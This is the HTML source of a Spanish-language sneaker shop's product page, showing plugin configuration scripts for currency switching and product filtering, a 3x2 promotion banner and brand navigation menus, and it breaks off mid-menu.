<link rel="icon" href="https://heatkickstore.com/wp-content/uploads/2019/12/cropped-sin-fondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heatkickstore.com/wp-content/uploads/2019/12/cropped-sin-fondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://heatkickstore.com/wp-content/uploads/2019/12/cropped-sin-fondo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			del {display:none !important;}
span.sku_wrapper {display:none !important;}
span.posted_in {display:none !important;}
span.tagged_as {display:none !important;}
h3.header-title {display:none !important;}
h1.page-title-main {display:none !important;}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "style-3";
        var woocs_current_currency = {"name":"USD","rate":1.191767334938,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Dolares","flag":"https:\/\/www.heatkickstore.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"Euro","flag":"https:\/\/www.heatkickstore.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 0;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://heatkickstore.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            /*lets remove pagination from woof_current_page_link*/
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://heatkickstore.com/shop/";
                            var woof_link = 'https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://heatkickstore.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "fecha",
                'perpage': "por página",
                'pricerange': "rango de precios",
                'menu_order': "orden del menú",
                'popularity': "popularidad",
                'rating': "clasificación",
                'price': "precio bajo a alto",
                'price-desc': "precio alto a bajo"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }


            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';

            var woof_lang_loading = "Cargando ...";

        
            var woof_lang_show_products_filter = "mostrar los filtros del producto";
            var woof_lang_hide_products_filter = "ocultar los filtros del producto";
            var woof_lang_pricerange = "rango de precios";

            var woof_use_beauty_scroll =0;

            var woof_autosubmit =1;
            var woof_ajaxurl = "https://heatkickstore.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            /*toggles*/
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            /*indexes which can be displayed in red buttons panel*/
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_size","pa_tallas"];

                    /*for extensions*/
            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-22352 wp-theme-kera wp-child-theme-kera-child theme-kera woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-kera-child wvs-show-label wvs-tooltip tbay-body-default tbay-body-menu-bar tbay-wc-gallery-lightbox  tbay-body-mobile-product-two tbay-hide-variation-selector tbay-show-quantity-mobile has-notificationx elementor-default elementor-kit-8220 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center currency-usd">
		<header data-elementor-type="header" data-elementor-id="25914" class="elementor elementor-25914 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2765dc61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2765dc61" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-208a5a0e" data-id="208a5a0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-46d58d52 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46d58d52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b1322e8" data-id="b1322e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8b9bee elementor-widget elementor-widget-heading" data-id="a8b9bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Oferta 3x2: Compra 3 productos y paga solo 2</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c859c09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c859c09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-416f43f0" data-id="416f43f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f087a90 elementor-widget elementor-widget-image" data-id="f087a90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://heatkickstore.com">
							<img fetchpriority="high" width="660" height="275" src="https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-1024x426.png" class="attachment-large size-large wp-image-8358" alt="" srcset="https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-1024x426.png 1024w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-600x249.png 600w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-300x125.png 300w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-768x319.png 768w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-1536x638.png 1536w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo-20x8.png 20w, https://heatkickstore.com/wp-content/uploads/2019/12/sin-fondo.png 1850w" sizes="(max-width: 660px) 100vw, 660px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-607488f3" data-id="607488f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-110da77d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="110da77d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-110da77d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27101"><a href="https://heatkickstore.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27083"><a href="#" class="elementor-item elementor-item-anchor">Nike</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8430"><a href="https://heatkickstore.com/product-category/nike/air-force-1/" class="elementor-sub-item">Air Force 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8435"><a href="https://heatkickstore.com/product-category/nike/blazer/" class="elementor-sub-item">Blazer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30650"><a href="#" class="elementor-sub-item elementor-item-anchor">Dunk Sb</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30651"><a href="https://heatkickstore.com/product-category/nike/dunk-sb/dunk-high/" class="elementor-sub-item">Dunk High</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30652"><a href="https://heatkickstore.com/product-category/nike/dunk-sb/dunk-low/" class="elementor-sub-item">Dunk Low</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21465"><a href="https://heatkickstore.com/product-category/nike/m2k-tekno/" class="elementor-sub-item">M2K Tekno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27087"><a href="#" class="elementor-sub-item elementor-item-anchor">Nike Air</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33265"><a href="https://heatkickstore.com/product-category/nike/air-max-90/" class="elementor-sub-item">Air Max 90</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33266"><a href="https://heatkickstore.com/product-category/nike/air-max-95/" class="elementor-sub-item">Air Max 95</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8433"><a href="https://heatkickstore.com/product-category/nike/air-max-97/" class="elementor-sub-item">Air Max 97</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8431"><a href="https://heatkickstore.com/product-category/nike/air-max-270/" class="elementor-sub-item">Air Max 270</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8432"><a href="https://heatkickstore.com/product-category/nike/air-max-720/" class="elementor-sub-item">Air Max 720</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8434"><a href="https://heatkickstore.com/product-category/nike/air-max-plus-tn/" class="elementor-sub-item">Air Max Plus TN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8440"><a href="https://heatkickstore.com/product-category/nike/uptempo/" class="elementor-sub-item">Uptempo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8441"><a href="https://heatkickstore.com/product-category/nike/vapormax/" class="elementor-sub-item">Vapormax</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-27301"><a href="https://heatkickstore.com/product-category/nike/off-white/" class="elementor-sub-item">Off White</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8438"><a href="https://heatkickstore.com/product-category/nike/react-element-87/" class="elementor-sub-item">React Element 87</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8437"><a href="https://heatkickstore.com/product-category/nike/sacai/" class="elementor-sub-item">Sacai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8439"><a href="https://heatkickstore.com/product-category/nike/shox-tl/" class="elementor-sub-item">Shox TL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27302"><a href="https://heatkickstore.com/product-category/nike/travis-scott/" class="elementor-sub-item">Travis Scott</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29805"><a href="https://heatkickstore.com/product-category/nike/vista-lite/" class="elementor-sub-item">Vista Lite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21466"><a href="https://heatkickstore.com/product-category/nike/zoom-2k/" class="elementor-sub-item">Zoom 2K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27084"><a href="#" class="elementor-item elementor-item-anchor">Adidas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://heatkickstore.com/product-category/adidas/forum/" class="elementor-sub-item">Forum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8403"><a href="https://heatkickstore.com/product-category/adidas/yeezy-350-v2/" class="elementor-sub-item">Yeezy 350 v2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8404"><a href="https://heatkickstore.com/product-category/adidas/yeezy-380/" class="elementor-sub-item">Yeezy 380</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30330"><a href="https://heatkickstore.com/product-category/adidas/yeezy-450/" class="elementor-sub-item">Yeezy 450</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8405"><a href="https://heatkickstore.com/product-category/adidas/yeezy-500/" class="elementor-sub-item">Yeezy 500</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-700/" class="elementor-sub-item">Yeezy 700</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25221"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-750/" class="elementor-sub-item">Yeezy 750</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25222"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-basketball/" class="elementor-sub-item">Yeezy Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30632"><a href="https://heatkickstore.com/product-category/adidas/yeezy-foam/" class="elementor-sub-item">Yeezy Foam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30331"><a href="https://heatkickstore.com/product-category/adidas/yeezy-slide/" class="elementor-sub-item">Yeezy Slide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8402"><a href="https://heatkickstore.com/product-category/adidas/human-race/" class="elementor-sub-item">Human Race</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27085"><a href="#" class="elementor-item elementor-item-anchor">Jordan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8420"><a href="https://heatkickstore.com/product-category/jordan/jordan-1/" class="elementor-sub-item">Jordan 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://heatkickstore.com/product-category/jordan/jordan-2/" class="elementor-sub-item">Jordan 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8423"><a href="https://heatkickstore.com/product-category/jordan/jordan-3/" class="elementor-sub-item">Jordan 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8424"><a href="https://heatkickstore.com/product-category/jordan/jordan-4/" class="elementor-sub-item">Jordan 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://heatkickstore.com/product-category/jordan/jordan-5/" class="elementor-sub-item">Jordan 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8426"><a href="https://heatkickstore.com/product-category/jordan/jordan-6/" class="elementor-sub-item">Jordan 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8421"><a href="https://heatkickstore.com/product-category/jordan/jordan-11/" class="elementor-sub-item">Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8422"><a href="https://heatkickstore.com/product-category/jordan/jordan-12/" class="elementor-sub-item">Jordan 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29807"><a href="https://heatkickstore.com/product-category/jordan-13/" class="elementor-sub-item">Jordan 13</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29809"><a href="https://heatkickstore.com/product-category/jordan-mars-270/" class="elementor-sub-item">Jordan Mars 270</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27081"><a href="#" class="elementor-item elementor-item-anchor">Otras Marcas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8406"><a href="https://heatkickstore.com/product-category/alexander-mcqueen/" class="elementor-sub-item">Alexander McQueen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27086"><a href="#" class="elementor-sub-item elementor-item-anchor">Balenciaga</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8408"><a href="https://heatkickstore.com/product-category/balenciaga/speed-runner/" class="elementor-sub-item">Speed Runner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8409"><a href="https://heatkickstore.com/product-category/balenciaga/track/" class="elementor-sub-item">Track</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://heatkickstore.com/product-category/balenciaga/triple-s/" class="elementor-sub-item">TRIPLE-S</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8412"><a href="https://heatkickstore.com/product-category/converse/" class="elementor-sub-item">Converse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27088"><a href="#" class="elementor-sub-item elementor-item-anchor">Dior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30276"><a href="https://heatkickstore.com/product-category/new-balance/" class="elementor-sub-item">New Balance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27090"><a href="#" class="elementor-sub-item elementor-item-anchor">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8411"><a href="https://heatkickstore.com/product-category/calcetines/" class="elementor-item">Calcetines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27082"><a href="#" class="elementor-item elementor-item-anchor">Ayuda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26149"><a href="https://heatkickstore.com/preguntas-frecuentes/" class="elementor-sub-item">Preguntas Frecuentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25497"><a href="https://heatkickstore.com/guia-de-tallas/" class="elementor-sub-item">Guía de Tallas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21701"><a href="https://heatkickstore.com/elementor-21691/" class="elementor-sub-item">Seguimiento de pedidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://heatkickstore.com/contact-us/" class="elementor-sub-item">Contáctanos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8453"><a href="https://heatkickstore.com/terms-of-use/" class="elementor-sub-item">Legal</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8468"><a href="https://heatkickstore.com/terms-of-use/" class="elementor-sub-item">Términos y condiciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8467"><a rel="privacy-policy" href="https://heatkickstore.com/politica-de-privacidad/" class="elementor-sub-item">Política de privacidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26172"><a href="https://heatkickstore.com/politica-de-envios/" class="elementor-sub-item">Política de envíos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26173"><a href="https://heatkickstore.com/impuestos/" class="elementor-sub-item">Impuestos</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-110da77d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27101"><a href="https://heatkickstore.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27083"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Nike</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8430"><a href="https://heatkickstore.com/product-category/nike/air-force-1/" class="elementor-sub-item" tabindex="-1">Air Force 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8435"><a href="https://heatkickstore.com/product-category/nike/blazer/" class="elementor-sub-item" tabindex="-1">Blazer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30650"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Dunk Sb</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30651"><a href="https://heatkickstore.com/product-category/nike/dunk-sb/dunk-high/" class="elementor-sub-item" tabindex="-1">Dunk High</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30652"><a href="https://heatkickstore.com/product-category/nike/dunk-sb/dunk-low/" class="elementor-sub-item" tabindex="-1">Dunk Low</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21465"><a href="https://heatkickstore.com/product-category/nike/m2k-tekno/" class="elementor-sub-item" tabindex="-1">M2K Tekno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27087"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nike Air</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33265"><a href="https://heatkickstore.com/product-category/nike/air-max-90/" class="elementor-sub-item" tabindex="-1">Air Max 90</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33266"><a href="https://heatkickstore.com/product-category/nike/air-max-95/" class="elementor-sub-item" tabindex="-1">Air Max 95</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8433"><a href="https://heatkickstore.com/product-category/nike/air-max-97/" class="elementor-sub-item" tabindex="-1">Air Max 97</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8431"><a href="https://heatkickstore.com/product-category/nike/air-max-270/" class="elementor-sub-item" tabindex="-1">Air Max 270</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8432"><a href="https://heatkickstore.com/product-category/nike/air-max-720/" class="elementor-sub-item" tabindex="-1">Air Max 720</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8434"><a href="https://heatkickstore.com/product-category/nike/air-max-plus-tn/" class="elementor-sub-item" tabindex="-1">Air Max Plus TN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8440"><a href="https://heatkickstore.com/product-category/nike/uptempo/" class="elementor-sub-item" tabindex="-1">Uptempo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8441"><a href="https://heatkickstore.com/product-category/nike/vapormax/" class="elementor-sub-item" tabindex="-1">Vapormax</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-27301"><a href="https://heatkickstore.com/product-category/nike/off-white/" class="elementor-sub-item" tabindex="-1">Off White</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8438"><a href="https://heatkickstore.com/product-category/nike/react-element-87/" class="elementor-sub-item" tabindex="-1">React Element 87</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8437"><a href="https://heatkickstore.com/product-category/nike/sacai/" class="elementor-sub-item" tabindex="-1">Sacai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8439"><a href="https://heatkickstore.com/product-category/nike/shox-tl/" class="elementor-sub-item" tabindex="-1">Shox TL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27302"><a href="https://heatkickstore.com/product-category/nike/travis-scott/" class="elementor-sub-item" tabindex="-1">Travis Scott</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29805"><a href="https://heatkickstore.com/product-category/nike/vista-lite/" class="elementor-sub-item" tabindex="-1">Vista Lite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21466"><a href="https://heatkickstore.com/product-category/nike/zoom-2k/" class="elementor-sub-item" tabindex="-1">Zoom 2K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27084"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Adidas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://heatkickstore.com/product-category/adidas/forum/" class="elementor-sub-item" tabindex="-1">Forum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8403"><a href="https://heatkickstore.com/product-category/adidas/yeezy-350-v2/" class="elementor-sub-item" tabindex="-1">Yeezy 350 v2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8404"><a href="https://heatkickstore.com/product-category/adidas/yeezy-380/" class="elementor-sub-item" tabindex="-1">Yeezy 380</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30330"><a href="https://heatkickstore.com/product-category/adidas/yeezy-450/" class="elementor-sub-item" tabindex="-1">Yeezy 450</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8405"><a href="https://heatkickstore.com/product-category/adidas/yeezy-500/" class="elementor-sub-item" tabindex="-1">Yeezy 500</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25220"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-700/" class="elementor-sub-item" tabindex="-1">Yeezy 700</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25221"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-750/" class="elementor-sub-item" tabindex="-1">Yeezy 750</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25222"><a href="https://www.heatkickstore.com/product-category/adidas/yeezy-basketball/" class="elementor-sub-item" tabindex="-1">Yeezy Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30632"><a href="https://heatkickstore.com/product-category/adidas/yeezy-foam/" class="elementor-sub-item" tabindex="-1">Yeezy Foam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30331"><a href="https://heatkickstore.com/product-category/adidas/yeezy-slide/" class="elementor-sub-item" tabindex="-1">Yeezy Slide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8402"><a href="https://heatkickstore.com/product-category/adidas/human-race/" class="elementor-sub-item" tabindex="-1">Human Race</a></li>
</ul>
</li>
